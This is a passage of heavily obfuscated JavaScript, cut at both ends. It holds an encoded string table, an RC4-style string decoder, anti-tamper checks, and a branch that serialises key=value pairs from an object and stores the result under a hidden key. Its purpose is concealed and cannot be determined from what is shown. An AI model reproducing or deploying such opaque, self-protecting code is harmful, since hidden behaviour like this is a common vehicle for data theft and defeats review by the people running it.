q','W7KDWQqOWRi','WPVdPaFcPCks','WPSKbCkrWOG','WQ/dNHNcRmkl','W7/dRGlcMmk4','WQXPl3S','W6RdLYpcG8ke','WRJdNs/cKa','W7RcQKFcGqu','W4lcRmofDdK','d8oFW6ZcSbddNCkVq8kstszpW4e','W53dVZBcI8kn','uCo1W5pdRSkP','WOpcTLHXpa','W4WnqdW9','tCk8Fmkz','hfRdNmklWQe','W5hcLmkiWR9r','qmkRx3q1','x8kwrv87','W5ZcH8kpWR1N','W7eUqW4l','W6JcHJZcIqW','W5JcM8kpWRO','W4tdNfJcVN0','WO9AdfJcTG','W5ywxcyX','k8onW7CmAW','WPKGWRZdMa','W7xcJWv7W7W','WOJdVcJcGmkK','W4jBycSd','xmkDyCkzlq','WQ4HnGnS','W4ZcPJLRW68','uqdcKKLM','W6G7AJul','BCoQW5e','WPujW5lcP20','W5FdLttcUCkB','WQ4NmSkSWOu','A8kIWRVdKL4','zCkTzuGE','WPrToYNcVa','WOtcGYhdLdG','W6qBFGW9','W4/cNmkfWRT1','ySkOW4tdUSo/','WRS3W6q1fG','W45iucyU','W4RcGmkoWQP8','umkxxKOn','W4/cM8k9vKm','WOnPmCkgiG','W6lcPILTW40','WQqxhG','WQXRW7fNW5y','ewtdH8kjWOC','wmkLy8kBoq','rItdL8krWPdcISoNBCo+mtuZAmkT','W6ddRN7cUxa','tITjWRu','W7BdHCkprCou','jf3dM8kuWPS','WPijjw/dOa','WQ0WW6uNgW','W63cQHO','qCokW73dJ8kl','c33dOmkqWP8','aCkzW5/cSmoY'];_0xe15b=function(){return _0x469074};return _0xe15b()}function _0x400e(_0x3410d7,_0x179456){const _0x43caa5=_0xe15b();return _0x400e=function(_0x2e0a51,_0x3b2695){_0x2e0a51=_0x2e0a51-(0xa*0x357+-0x1e02*-0x1+-0x3e96);let _0x184ca6=_0x43caa5[_0x2e0a51];if(_0x400e.IwgRlh===undefined){var _0x11b7f9=function(_0x30591b){const _0x1b37cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2dd93b='',_0x4109ff='',_0x38acaa=_0x2dd93b+_0x11b7f9;for(let _0x41fa39=-0x2c*-0x54+-0x1b88+0xd18,_0x4f4329,_0x5d0a31,_0x33ebf0=0xa9b*0x1+0x164f+0x1075*-0x2;_0x5d0a31=_0x30591b.charAt(_0x33ebf0++);~_0x5d0a31&&(_0x4f4329=_0x41fa39%(0xcf3+-0x1*-0x1af+-0xe9e)?_0x4f4329*(0x1*-0x127d+0x7f*0x29+-0x19a)+_0x5d0a31:_0x5d0a31,_0x41fa39++%(-0x1*0x29+0x21*-0x95+0x1362*0x1))?_0x2dd93b+=_0x38acaa.charCodeAt(_0x33ebf0+(0xbaf+-0x871*0x3+0x11*0xce))-(0xf74+0xd56+0x4*-0x730)!==0x166*-0x16+-0xde7+0x2cab?String.fromCharCode(0x17fb+-0x1bef+-0x7*-0xb5&_0x4f4329>>(-(0x17*-0xd0+-0x1d89*-0x1+-0xad7)*_0x41fa39&0x13f5+0x1747*0x1+-0x2b36)):_0x41fa39:-0xf12+0x260b+-0x16f9){_0x5d0a31=_0x1b37cf.indexOf(_0x5d0a31)}for(let _0x670038=0x156b*-0x1+0x1a3*0x7+-0x5*-0x1fe,_0x4f50b9=_0x2dd93b.length;_0x670038<_0x4f50b9;_0x670038++){_0x4109ff+='%'+('00'+_0x2dd93b.charCodeAt(_0x670038)['toString'](0x2*0x5d+-0x51*-0x3+-0x19d))['slice'](-(0xbad+0xb*-0x252+0xddb))}return decodeURIComponent(_0x4109ff)};const _0x313151=function(_0x49ec47,_0x1f6c2c){let _0x211986=[],_0x58114f=0x22f8*0x1+0x1*0x1f39+-0x4231,_0x31174f,_0x5b4854='';_0x49ec47=_0x11b7f9(_0x49ec47);let _0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const 